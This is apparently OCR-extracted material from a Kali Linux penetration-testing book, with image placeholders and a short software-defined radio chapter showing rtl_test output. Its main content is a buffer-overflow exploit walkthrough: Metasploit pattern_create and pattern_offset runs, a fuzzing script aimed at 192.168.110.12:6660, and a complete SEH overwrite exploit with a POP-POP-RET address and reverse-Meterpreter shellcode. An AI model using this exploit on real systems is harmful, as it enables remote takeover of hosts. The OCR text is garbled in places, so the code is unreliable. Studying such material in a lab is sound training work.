











li:/media/sf Downloads/B00K# /usr/share/metasploit-framework/tools/exploi t/pattern create.rb<sup>-1</sup> 2500 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac 6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2A f3Af4Af5Af6Af7Af8Af9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9 A10A11A12A13A14A15A16A17A18A19A10A11A12A13A14A15A16A17A18A19Ak0Ak1Ak2Ak3Ak4Ak5Ak 6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2A n3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9 Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As |6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2A V3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9 Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba 6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2B d3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9 Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi, 6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2B 13Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9 |Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq 6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2B t3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9 Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By 6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2C b3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9

```
#!/usr/bin/python
import socket
target address="192.168.110.12"
target port=6660
buffer = "USV "
buffer +=
"Aa0AalAa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0AblAb2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0AclAc
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)<br>connect=sock.connect((target_address,target_port))
sock.send(buffer)
print "Sent!!"
sock.close()
```


root@kali:/media/sf Downloads/B00K# /usr/share/metasploit-framework/tools/exploi t/pattern\_offset.rb<sup>-</sup>-q 42326742 [\*] Exact match at offset 966











#!/usr/bin/python import socket target\_address="192.168.110.12" target port=6660  $buffer = "USV"$  $buffer += "\x41" * 962 #offset$ # 6 Bytes SHORT jump to shellcode buffer += "\xeb\x06\x90\x90" # POP+POP+RET 0x0f9a196a  $buffer += "\x6a\x19\x9a\x0f"$ buffer += "\x90" \* 24 #Shellcode Reverse meterpreter. |buffer += "\xb8\x52\x62\xd2\xbb\xdd\xc1\xd9\x74\x24\xf4\x5e" buffer += "\x29\xc9\xb1\x54\x83\xee\xfc\x31\x46\x0f\x03\x46" buffer += "\x5d\x80\x27\x47\x89\xc6\xc8\xb8\x49\xa7\x41\x5d" buffer += "\x78\xe7\x36\x15\x2a\xd7\x3d\x7b\xc6\x9c\x10\x68" buffer += "\x5d\xd0\xbc\x9f\xd6\x5f\x9b\xae\xe7\xcc\xdf\xbl" |buffer += "\x6b\x0f\x0c\x12\x52\xc0\x41\x53\x93\x3d\xab\x01" |buffer += "\x4c\x49\xle\xb6\xf9\x07\xa3\x3d\xb1\x86\xa3\xa2" buffer += "\x01\xa8\x82\x74\x1a\xf3\x04\x76\xcf\x8f\x0c\x60" |buffer += "\x0c\xb5\xc7\x1b\xe6\x41\xd6\xcd\x37\xa9\x75\x30" buffer += "\xf8\x58\x87\x74\x3e\x83\xf2\x8c\x3d\x3e\x05\x4b" buffer += "\x3c\xe4\x80\x48\xe6\x6f\x32\xb5\x17\xa3\xa5\x3e" |buffer += "\x1b\x08\xa1\x19\x3f\x8f\x66\x12\x3b\x04\x89\xf5" |buffer += "\xca\x5e\xae\xdl\x97\x05\xcf\x40\x7d\xeb\xf0\x93" buffer += "\xde\x54\x55\xdf\xf2\x81\xe4\x82\x9a\x66\xc5\x3c" buffer += "\x5a\xel\x5e\x4e\x68\xae\xf4\xd8\xc0\x27\xd3\xlf" buffer += "\x27\x12\xa3\xb0\xd6\x9d\xd4\x99\x1c\xc9\x84\xb1" buffer += "\xb5\x72\x4f\x42\x3a\xa7\xfa\x47\xac\x88\x53\x29" buffer += "\x2b\x61\xa6\xb6\x22\x2d\x2f\x50\x14\x9d\x7f\xcd" buffer += "\xd4\x4d\xc0\xbd\xbc\x87\xcf\xe2\xdc\xa7\x05\x8b" buffer += "\x76\x48\xf0\xe3\xee\xf1\x59\x7f\x8f\xfe\x77\x05"











# **Chapter 10: Playing with Software-Defined Radios**

root@kali:~# rtl test Found 1 device( $s\overline{)}$ : 0: Realtek, RTL2838UHIDIR, SN: 00000001 Using device 0: Generic RTL2832U OEM Found Rafael Micro R820T tuner Supported gain values (29): 0.0 0.9 1.4 2.7 3.7 7.7 8.7 12.5 14.4 15.7 16.6 19.7 20.7 22.9 25.4 28.0 29.7 32.8 33.8 36.4 37.2 38.6 40.2 42.1 43.4 43.9 44.5 48.0 49.6 [R82XX] PLL not locked! Sampling at 2048000 S/s. Info: This tool will continuously read from the device, and report if samples get lost. If you observe no further output, everything is fine. Reading samples in async mode... lost at least 16 bytes lost at least 60 bytes lost at least 60 bytes lost at least 60 bytes lost at least 128 bytes lost at least 196 bytes

root@kali:~# rtl test -s 1000000 Found 1 device( $\overline{s}$ ): 0: Realtek. RTL2838UHIDIR. SN: 00000001 Using device 0: Generic RTL2832U OEM Found Rafael Micro R820T tuner Supported gain values (29): 0.0 0.9 1.4 2.7 3.7 7.7 8.7 12.5 14.4 15.7 16.6 19.7 20.7 22.9 25.4 28.0 29.7 32.8 33.8 36.4 37.2 38.6 40.2 42.1 43.4 43.9 44.5 48.0  $496$ Exact sample rate is: 1000000.026491 Hz [R82XX] PLL not locked! Sampling at 1000000 S/s. Info: This tool will continuously read from the device, and report if

samples get lost. If you observe no further output, everything is fine.





